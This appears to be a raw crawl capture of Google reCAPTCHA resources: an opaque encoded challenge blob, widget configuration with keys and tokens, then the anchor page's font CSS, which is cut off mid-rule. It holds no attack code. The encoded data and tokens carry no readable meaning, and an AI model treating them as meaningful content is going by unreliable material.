wrFodcKBG8KSRA3DhcOiwrXDiUd/wojDoMKGezzDlcK0wqbDhQzDu8KIe3A+w69+JsOxwqEmw5vCuBbDgi8TccK6wqwbEcKVcXDCgjhgw6nCh8OZfsKGwr3CqwnDtsObGWnChy/[base64]/OMKxw6xIw4TCm1nDvcKiw6puw5XDgcOzwok8BMOZwoI8w7HDt8OseX3CkjTDm8O1wr5lWCPChsOjEyLDsMOracKzSQlJVsKgwqDDlsKTDFPDmsO6wqs3XV3Ct8O4Kh3Cs8KkXgHDv8KCwq0ywrTDonfDuhh3w444GcOSwqMfw7x/cMOCUkwSfCxnSMOcdz0ESMOpwp5SfA7ChVrCuVBcDSo+wrDCv8K9TMKEwqNvHsKnwpgmXj7CrmXCtkJrwrBLw5/CuQzChcK1wr/DuQHCu2rDqzQeKcOUccK/wqwUZF/DhcKDP8KpwqbClAsOw4/DkcK2fS1LwpsgXMKjw5xRwo7DgyTDvVTDnnPDhVgww59efzLCp3fDm8Knw4NWcTHDjcKlcRcMwqPChcKpw5zDsw1MY8Kfw7cLw7kbNsOPKcOVXsKbwrc7D8OtDMKEdsO8wp/CqsKRGRQKbyV9NyB9wrhiwqnDp8KueMOccgXDmcKyYkclBsOyBMOKw7/Cq8K4cjhSw77CrRXDu3zDv8K9wqDCpkZnw5EfcGbClG7DnsKsw755LgktJBnCm3nCiC3CvcKoZ8KFwqvCiQkCwpDCmsKoQcK1HcKvw5dwOMKoREVbMsOSwq8aAglcKMO/[base64]/CgMO0DD8rOMOTWmrCqCDClMKwwoFIwoxKwqMtwovCr8O1w4PDiCXDjwfDlMOMVsK/[base64]/[base64]/w5ZEIsOTwrdVw6bCtFJJw5XDu8KawoxSH8OJwoHCswrCocKQw55eWwgDwpzCo8OcwpHCjA43e280DU3CpsOrwrbDucOFw4BPw5Y2wpnCqcOPw6ZFSlrCsWHDsGFQUWXDvMKmIMKXFk13wqLDn0knCgfCg8K+wrk6ecO3UyZUEX8fwp1MwozChcOIw5HDjDwPw4/CtsOuw4/Cri4LSioDwpfDjGFFwo4LE8Klf8OJQFNZw5TDm8OMel1pIyzCtsOeXRbDq8KZUhUzJjAKw6ZJMmLDq8KtasKpwqFkw7jDlsKRf2nCrWF5byJeO8KGw5/DkVbCu8Oiw4M9CVRuwoFKIcKQbsOSwrNKaGs8QcKrwqsjOlVyKA7DvELDpsOUOsKQw58Gw7w6EcO/w55pcMOgwq46MB3DvMK+WsO/w6PDj8Ozwq/Cjz7DjcOIw5ElW8OeTsOWUwPCgC3Co8KdMH3DlsKKIMK3IkbDl8OzFjIZw6jDusK/[base64]/DpsKhwr/Cg3TDpFrCrn4uZMKXJcKDwod9YUPCiGh3w75YwrrCrAFewq3CqRTDsX9cdC7DjH7DoWNwwoU3Z8OsbsKHJ2jCv8Oswr3CjsOfwr7DscOaWsKzXsORw55owpfCnsOFwpQnwq3CscKyTFTCuDc+wo/[base64]/CjGXCtsKyw50ewqPDtmXCs0BPwpw7wq7DmCoswpApw5/DimXCt3VFNjpYVHotwo7CksOlJcKofhsiZcOmwqPCm8OIw6/Cq8Orwo0wAALDjz5bw5EIQcOhwrLDgFXDsMKAw6kVw5bCgMKHZQPClcKBw6rCo0EEDU3CpMOywqY9KGBDZ8KWw5/DjcO+Gi5uw63CtcOswrvChsK3wr9sNsObdsKtw7gww6/Cv2QrSCZcJsOmRWbCjMOVa3hfw6zCicK0w49QIj/[base64]/ClcKiw47CgBRXYcK4fcOfKDfCtlfDvMKBwr5+HsOkw7k+FsKCw5F1w7tBZ8KyWm3DkUvDrcKHNj5Kw490NnPDhiFHw5/[base64]/DncORKMOPbl5/[base64]/DisO7NW5sw7pxfS/DgcOmwpVEw6sbIsKcw69dw4/[base64]/[base64]/CpcOewrXDpcO1QcOvPitAwpl9CxnClcOHw6o/w6DDpG/CoVrCrcKMJcOQw58wwo9QQG/DtWPCmhcUaT7DryTCpMK5GDrDtlN/w4vCrsOLw5HCuFBNw75lD0nCugtXw6bDjMOMGcOxYycqXUbCpXvCssOpwr3CkcOQwpPDvcKNwqFRw4PCh8OUTDY9wpRpwp/[base64]/[base64]/DqcOyOcO9e8KYG1jDg8K7wqsKZ8K7OyRPOMOqw4JUwoUmdsOLP8O5wpp/[base64]/ChRYcwprCn8OPwojDmA4lw6UlTxHCqxNewqPCs8OOczLCjcOISgPCnTLCtcOrw6fCrsKfw7HDt8OKRXDCncO/FwMRDcK1wofDmDgqY3pTVsKWHcKcVHrDjFTDpcOQJTDCq8KpL8OaIcKVwrJOLcOXQsO/OxF0C8KswoxWYlvDoMOgesKZFcOcX2fChMKLw6DCo8KDF2XDpXB9w5hywrDDmcKCw5UKwr1Ow4rCisK3wokUw6Jlw6Qtw6vCj8K4wp3CngTCgcOqMh7Du2rCvBbDhgTClcOeOsOPM8Oow7rCksKwYTXCrsOGw5gVV3rCh8OXPcKNbcO/[base64]/DtMKAX8KHWgEuSEHDq8Kxw5/CqMOewoPCrzbDhTMcwpYDecOkwrTDvxfCicKRdcKkZT/DisKBZ39iwqLDkMKnXEDCpz5jwp7Dq194HkhLH1xMwr1kcxZ+w6rCkCZlWUfDm37CgsO/wqZsw5vCisOLR8OEwpcwwrnCr1FEwpHDmmPCtTZ7w6FEw4FPbcKMbMOUQcKtwp07w6LCol9SwozDhSZew4kJw5sZKsO8w4JaIMKgLsOuwpd6KcKDf2HCqhnCv8KLw7gkRsOfwonDgFjDmsKzcsK6FsK9wqZhI2FKw71Cwo/CscO6wqUBw7MwGDgEYTDCpMKhSsKhw47CucKTw518wqsvKMKXAD3CksK5w4XCj8Ouw7ACEsK+BjTCjMKDw4nDoXpQHMKaaADDqX/[base64]/OsKOGMKhJSjDllzCjMOhwqE9wo9rwoTCuEs4aEPCoMKzw6DDlsKgw6vCiQoSHlouw6MswqjCn2ZuSVPDtGPDm8Oyw5TDl3TCsMOgE3zCvMKjXFHDr8OAw4xDVsO7w7TCgG/DncO+dsKgWMOIw5/DrVXCksOIZsOYw6jDsCdZw4tzVMO3wojDgkR7w4FkwoDCh1rCsiEJw4DCuzfDnxs/KMKFEijCik9ROsKBNlU2GcKADcK7QwfClFvDrMOdWmFlw7xfwqE1MsKQw47CjsKhZn7Dn8OVw4sOw58twpt1fR/DtsOiwqg0wqnDiyrCpybCmsO6DMKiUw0/XnZxw63DvTVuw5LCr8KMwpTDtGcWMRLClcOBKcKww6BoBmwrZ8KaEsKQMzdXD1PCpsOANntAwqpWw68BGsKUw5nDvsOKP8ONw6kyYMOFwqTCoUTDsDVhJnFvKMOpw5Aww59yQkgRw6bDrk7CkMOkcsOGWDjDjsKzw7sawo0/fsOII1DDqlnDosO4wqIPX8KZcCQowoDClcOcw6Nvw4jCscK4Z8OlMz9xwoI3AV5ewpAvwqHCkB7Dmi7CnMKHwpfDu8KbbALDjcKcVVFzw6jCvTMWwqMjHiZDw4jDvsOPw4HDu8KCUcKtwpjChsO/R8OFU8OhHMOTw6obSsOrAsOLNcOvEUfClnbCqUbCgMOQMTPCvcK5Z3PDhMOhUMKvacKaXsOUwrzDmRPDgMOjwo8eCsK+KcOUEX8cY8Otw5/CssOiw4YywqvDjBTCkMOvPy/DvcKad15Two7DocKkwr0Zw57CuhvCncOOw41twrfClMK4G8K3w5MheHoXJVTDjsK3NcKLwq/DulzDhcKXwr3Ck8KdwqvDlwU3OnrCtCXCujcsWgRdwo4xTMKRPQ1NwpnChFPDt0nCo8KBBsO0wp5jQsODwqPCpGPDgwhbw7jDo8KdZXYtwrDDtkMoV8KgCGrDq8OgPMKKwqsUwo8GwqYyw53DpB7DmcK9wqoAw5/Ck8Kowo0PJhXCpiHDvsOcwoAQw5/CnUvCo8KBwqbCvSp2X8Kywq4kwq9Pwqw3eBnDnChtXRvDqcOBwovChk9+woo6wo4kwovCtsOWdMK3ACDDl8Osw7PCjMO3G8KdNDDDixkbQ8KpACljwpzDnQ/DlcOdwpdwVCQtw6Iww4HCm8O1wr/Dj8Klw5YoO8Ofw4pPwrDDqcO+FMKQwq8dUXHCjxTCucOKwqPDogoGwrFpZMOrwrPDjcKPfcODw4kzw63Cpl83NwcjJycfElnCgMOWwpJDekDDvMOtEg7Ch2Jqw7bDhcKMwqbDpsKtYD4nPxNWbUlSRE/Dv8O6AioYwq/[base64]/CvkPCk8KQcMKHwrhPwoLDrypmBE4Dw79NwoQgSsKWI0HDlzI/[base64]/Cjz4SCsOBwoU6w7IKw5jDswXDv8K5wqYPBHtcwr4Lw795w4oGDns8wrnDo8KbHcOkw5rCqXEzwrQ5GhZ7w5XCj8KMwrBkw4TDtydWw4PDrApSZcOrasKJw5rCnjAfwonCsgxMXU/[base64]/[base64]/D8Osw5/DncOtCRI+YSw5IsKJwp1Dwq04ajXCjVMcw4fDqksJw6QXwrLCg0EaSiHCiMOHw4l9P8OqwqvCiXfDisOcwpDDrMOkXcOBw67CsGEpwr9FA8K8w6TDgcO+FlQqw7LDtyDCscOyAg/DssOhwrrDi8ODw7bCmRnDmcKCw6XCgWoZJGgRVxBwDcOpHWoZZyZ+LUrCmBPDnwBSw7fDgAJhAsKhw7w9wo/DtD7CmFPCusK6wrduEUEMW8OLVj7CscOURinDmcOEwpVgwoksFsOUw5RjecOTcjVjZMOlwoTDkBNCw6/DnQjDmW/[base64]/[base64]/DlsKzFsOiw5ojbG3DtcKgw7nDjD3DtWooTXVaNVoCwrHDjWXDmRfDlMO9A0bDtQbDtznChR3ClsKTw6EMw48QV0YFwozCoV8sw4/Dm8OywqrDoHYBw63DpnQRfFlow65yGcKRwo3CqC/DuEvDgcO/w4cGwpxidcOEw6LCkhw8wr9AJHgwwqtoNQAibUlbwplIdsODIMK9FCgNYMKsNTbCrk/DkzXCi8KgwoPCl8KNwpxhwoQUZ8Oaa8OSIHc/[base64]/wpDDlsOeBcOKAgzDtcO3wpJAwrjDk8Knw6TDmcKBQsOBIi4lw4A5TMKLRsO1XB1Cwrc3LB/Dl3EUOXcnw5rCrcKVwqdjwq7Dr8KmBynCgCXDv8KRMcKowpnCtELCtcONKsOhIMOTb3hyw4oxZMKzU8OaIcKAwqnDhD/DqcOCwpUWPsOGA27DhEZ9wr8bZ8O1ExkYSMOdwocAcE7CoDXDnjnCilLCg2JIw7URwobCkEDCkgIpw7J5w7nCuT3Dh8OVbFnCqnfCm8O1woDDnsKpTDnDjsKbwr47w5jDk8O6worDuBoXPxFewoh/w4NzJTXCpiALw6TDvsO5MSQnAsODwq7CvXUvwpljXsOowo8VRnbDrlTDhsORecKHV0lWH8KtwqF7w4DCt1tIMG9GXB46w7fCu1E/woYRw5geFHzDnMOtwoPCtgwST8KKMcKMw7YFe25owog7I8KYQ8K5b1Z1HzjCrcKMwq/DisOAIcOyw4TDkQ0jwp3Ds8OIf8KjwoxzwqXDnRlcwrfDocOiFMOaH8KQw7bCnsK7HMOgwp5vw6DDpcKvUjYWwpjCsE1Ow7JzH3Brwp3DlDDDpW/[base64]/Dg8KXw73Dk8O0DcK9csOaJBYZwp3CtX/[base64]/DnsOKPcONXCvDv8K+RcOQSTDCt8KKwphIw4rCgcOXw4XCnBjCqS3CjMOIWyjClEXDiUImw5LCgsOLwrotwrvCkMKNScKGwqPCk8KdwpR0esKew6LDhwDDgUzDmg/[base64]/Cm1IUw6jCiFjDk8O/w63CvUPCoS0tXFM1wpDDskDCokB7WcOLw5oRFyPDlhkIRsKOw77Dkkkiwp7Cs8ORcGfCk2rDsMK1TsO+Z1XDg8OCFgsxQnMhLXMPwp3CnlHDnmphwqnCtHfCphteE8K/w7vCh0vDvycVwrHDocO2BCPCgcOjVcOkK3sqTRbCvVNkw79fwojDvTzCrC52wo7DmsKUT8K4KMKBw63DiMKTw41QOsKWJ8KuLHTCpT/Dh0MUUBrCs8Opwq1/dlBSw4XDpDUUOSTClnsPNMK7dHx2w7/DkBbClVsfw6JWwq9+PDPDsMKzPlNPJzlZwrjDjUdxwp3DvMK/[base64]/I8OHAV/DpyXDpQvDksKcwqjClsKfw6IwYcOhw5ZhCxvCqnnDgXnCgHjDhQ5wUW3DiMKIw63Dj8KPwrnCu09zDFDCkUQ5c8K/w6TCicKDwprCowvDsx4cWmQ+KX5HTA/CnUHClMKFw4PCh8KlDcKKwrjDiMOzQEnDg0fDmHbDnMO2JcKbwovDpMKcwrTDrMKnMzRNwqRzwrbDnkwlwrbCusONw4Yrw6BKw4HDvsKDe3vDvnzDo8O/wqs7w7IKScKaw5vCuWPDmMO2w5vDp8OXVgXDk8O/w57DkHjCg8OFdWrCoy0Yw6PCo8KQwqsDAcKmw6jCgVwYw5R/wqbDhMOebsO5ewPDlMOrJWLDt3hIwo3CsStIwqksw4deUGLDmDVCw4UJw7Qswptsw4Rhw5ZSUEXCnVzDh8KYwoLCsMKQw6IKw4RBwpFBwpbCosO3BDMWw5sFwoEWw7XCvRbDrMOtQMKLNUfCknN1QsO6WVQFW8KtwpjCpSbCjw5Sw65rwq/DlMK1wpAsS8OHw71yw6hRKQERw6hqJSNDw7bDrTzDgMOFF8ORFsO/Hk4efAxxwpfDi8KwwqN6BsKnwqovw5hKw6bChMOiS3VJEAPDjMOVwoXDknLCscOtE8KrEMODAizClMK0PMKFEsK0Gg/DoRZ4VXTCssKZLsKvwrbCgcKaKsOZw5kWwrYfwr/Dhgl/fQnDrG7CrBlyEsO0b8K0UMOXKsK7LcKuwq4tw4fDkHTCscORX8KXwpHCs2zCrMO/[base64]/Dg8K4fsOuDizCv8OTHMKAHlhtdG58XiXClkRlw5jConnDjkLCssOKC8OEX0sAKU/ClcKiwoonBBvChcO4wp7DmcKkw4cRPcK+woVUY8KWM8O6esOXw7rDqcKeCHbCvS0JO241wqE+Q8KcUgdPSsOPw4/[base64]/Dlz4kw4lRw4zCrMOOMcK3w5ADacKcw7HDmGHCnWp0YWl5bcOudEvCpMKHw4JkfirDjcKwDcOqPjEtwpFBb11/[base64]/[base64]/DkXBCwotzNMKHD8KGXcKeQMKuJcKNA092w7M3w4TDtAcAGjZDwrzDssK4ayxBwqPCuDcHwoxqwofCunbDoAbCohbCmsOZVsO9wqB+wpQXwqs9JcOEw7bDp3k+McOWUnvCkHrDtsKgLBfDjjIcQxtOHsKCMk5Ywotuw7rCtW0SwrrCosK7w57Dn3QmAMKEw4/[base64]/w6DCgSTDqxFfwqQdSMKSw5k/[base64]/woMrB1rCtsKuw6Rgegcpwps7O8KuOwDCukwCdCxHwrJzbcKWa8Kpw4QwwoFREsKCcS5JwpYhwobCicK3BW1zw6PDgcKtworDgsKNGXfCp1YJw7rDqEMeNsO1PEM5Ux3CnQPCihV8w581IGtQwpJ1QMKQVmZ8w6bCpXfDmsKtw5A1wq/DssOWwpTCiRcjaMKWwrjCpsKEYcKceFvCix7DozHDisOeL8O3w6Mzw67DvT8fwrdrwq/CjGgEwoDDokXDtMOhwqjDrsK/JcKMVHl4w7bDoTx/A8KSwpNWwoh1w6puHBICQMKzw4B3MnNjw5pow6PDpGw/UsODeVcoB2/CmX/DnjtHwpVUw6TDkMOUGMKoWlteVcK2EsOswqgYwp5gGT3DhSd9HMKiTmTCnDvDpMOpwq0mT8KxEsO+woVVwppjw6nDvi8Dw5c6wpxSTcOgGlEEw6TCqsK+KTvDmsO7w6xWwrgOwowZVFrDtXfCs2PDslgCMVomVcKHDcK9w4IgBjfDtMK7w4/CgMKBLH/[base64]/wq7DgQxiwpdfU8KnAMOUVcOYaQcSasOHw6vDum4ww6ZWFsKewqEdX3vCvMOewoTClsOsY8OhdGrDjQZ7wrk2w64WITbCr8O9B8Oaw70pesO0T1HCpcOgwoLCrQY4w4htQsOGwpJfcMKpemFFwqQEwp/CjcO/wrNLwpksw6kmYmjCmsKpwpXCu8OZwoM9YsOCw4jDiDYFwpjDvsO0wo7Cg1YyJcK3wo0qLBRRWsOUw5DCjcKqwqp9FTRqw4czw7PCsTnDnBEvd8OBw4fCmy7DicKMWsO0YMOqwoBCwqpEPDwBw67Cg3jCssOFAMO+w4NFw7BCPcOdwqRCwprDlQNfMQExRW5Nw7R/YMKAw4Zqw7LDuMOVw6QLw6nComrClcKwwonDoBLDrQYnw507NUbDj0djw6jDtUbCsyLCrcOdwqzChsKKSsK4wohUwr4QbXppYHdDw4Jbw6DCiXzDksOkw5XCp8O/[base64]/wrbCgVt4w7fCnUbCs2fDmcKmVjPCokFZEcOtw451wpQsJ8OlHW0JU8O5Q8Kmw7hfw7saFCwWVMOVw6XCocOvAMOIYwfDucKYKcKCw47CtcObw7pLwoHDuMOzw7lXVxtiwrjDnMOYG1fDjMOjWcKwwokrXMOyck5ZejHDi8KscMKuwpLCtsOvTW/CpzbDk3rCiT1tT8ORAsOGwpzDmcOzwqxOwrwfUGduBcO5wpMZDsOcVA3CncKtc0jDtm0ZXW1nK0/Cm8KEwqEJMAvCicKhbELDoCHCn8KFw5x9ccOgwojCmMOJRMOdAFbDicOWw4ATw5zChMOOw4/DrlfDgVYhw6RWwqITwpDCrcKnwoHDh8KWRsK/OMORw49uwrnCrcO1wqdDwr/[base64]/woPCiMOFQMOYw5lnwrhuJMKNw6PDm8OdwpYNC8Ksw5JfwonDuWDCnsOtw5/CvcKKw50IGsK8RcKfwoLDth7CisKSwpIjPikJcgzCkcKOUVwHJcKfCm3CpMKywo7DpUhWw4vChW7DiVXCmiAWC8KGwpXDrUdvwrfDkDdOwrTDpT3Ci8KnP2oVwozCpcOMw7nCg0fCl8OPBcOJPS4iCiV4aMOowoPDrH9DZT/Dk8OLwpTDjsKAYMOXwqdiMA/CtsOgPHMGwprDrsKkw6tawqUcw4fCp8KkSEMgKsONFMONwo7CoMO9dMOPw4dkAMOPwobCi38ER8KtOMK0GsO+GcO8czLDgsKOQVt9ZABMwrkVRiEIe8KLwpBSJQNQw65Lw4fCmyHCtW14w545VHDClcKjwo0+E8O0wpJ1wrHDt0jChB16P3fCuMKtCcOeOm/[base64]/w5zCicOlbQUxCsONwrHCvXcswqfDgTbDpHA8w780Mzk4wp7Dl0VQI2TCjRAww4/DtBvDkHAJw6E1SMOxw6rCuAbDhcKww5ktwpPCqkZSwp1DW8O1XMK/RcKJdm/DlkF+AkolNcOdXxssw5LDg0nDuMKYwoHDqcK3a0Yew6trwrx7JydWw53DphvDscO2HH/DrSvCq0LDhcKbI258NXUTwovClMOmNMK6wofCn8KBLcKIcsOERULCiMOMOUDCtsOOIh50w70AbRM2wqpAwoUELMKswpgQw4jCjcOPwpw7G2jCqlJ2HE7Dp33DjsKZw4/CmcOiDcOgwrjDhWBNw5BnW8KDwo1SdmLCpMK/[base64]/eQrDmSIgUmdVD0YGwoxKwr4swpZDw7B/ARjChR/CmsKxwrwdw6Yiw47CsVs4w6LCrCHDicK2w5/CvEjDhUjCssKHNTFbC8Onw5t9wqrCncOzwpB3wppiw4gzYMOIwqnDucKkDGbCgsOPwrkqw6LDtTscw6jDs8KxPVYTAAjCkyZOZcO+bGPDpMKrwpvCnzPDm8OFw4DCjcOowpcSbMKvM8K+GsOLwo7DqV1Owrhiwr/DrUkuFMKIS8OTfjrClAcEJMK1w7/DhsKxOnMIZ23CrFnCrXzClDlmJcKtG8OzSXnDtV/DmTHCkE/[base64]/\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FebI2Cl2DD/GD8ePe7yRbN9Amm8W7NKpU9CW409wWCM\\u003d\x22,0,0,null,1,1769261603896,0,0,[49,144],null,[189,238,187,174,37],\x22RC-lFwqeeRPx3GXNA\x22,null,null,null,null,null,\x220dAFcWeA48Gh5_hwblQzDuFzUzy6gImBIzWWuVVL9Z0m3oj2Z6_r_bqeOoVlHquyUSwJpOUGdaBo_ssgn83kOCAOByUjZCuHVbxw\x22,1769344403898]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=uk93yu96f3k
body_size: 49241
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
